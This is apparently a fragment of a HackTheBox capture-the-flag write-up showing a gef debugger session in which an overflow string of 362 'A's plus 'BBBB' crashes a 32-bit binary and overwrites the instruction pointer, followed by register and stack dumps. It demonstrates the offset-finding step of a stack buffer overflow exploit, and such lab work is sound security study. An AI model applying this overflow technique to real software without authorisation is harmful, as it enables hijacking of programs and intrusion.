 gef➤  r $(python -c 'print "A"*362 + "BBBB"')
Starting program: /root/hackthebox/sneaky/chal $(python -c 'print "A"*362 + "BBBB"')
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
[ Legend: Modified register | Code | Heap | Stack | String ]
registers
$eax   : 0x0
$ebx   : 0x0
$ecx   : 0xffffd3e0  →  "AAAAABBBB"
$edx   : 0xffffd007  →  "AAAAABBBB"
$esp   : 0xffffd010  →  0x00000000
$ebp   : 0x41414141 ("AAAA"?)
$esi   : 0xf7fa4000  →  0x001dfd6c
$edi   : 0xf7fa4000  →  0x001dfd6c
$eip   : 0x42424242 ("BBBB"?)
$eflags: [zero carry parity adjust sign trap INTERRUPT direction overflow RESUME virtualx86 identification]
$cs: 0x0023 $ss: 0x002b $ds: 0x002b $es: 0x002b $fs: 0x0000 $gs: 0x0063
stack
0xffffd010│+0x0000: 0x00000000   ← $esp
0xffffd014│+0x0004: 0xffffd0a4  →  0xffffd25e  →  "/root/hackthebox/sneaky/chal"
0xffffd018│+0x0008: 0xffffd0b0  →  0xffffd3ea  →  "SHELL=/bin/bash"
0xffffd01c│+0x000c: 0xffffd034  →  0x00000000
0xffffd020│+0x0010: 0x00000001
0xffffd024│+0x0014: 0x00000000
0xffffd028│+0x0018: 0xf7fa4000  →  0x001dfd6c
0xffffd02c│+0x001c: 0x00000000
code:x86:32
[!] Cannot disassemble from $PC
[!] Cannot access memory at address 0x42424242
threads
[#0] Id 1, Name: "chal", stopped 0x42424242 in ?? (), reason: SIGSEGV
trace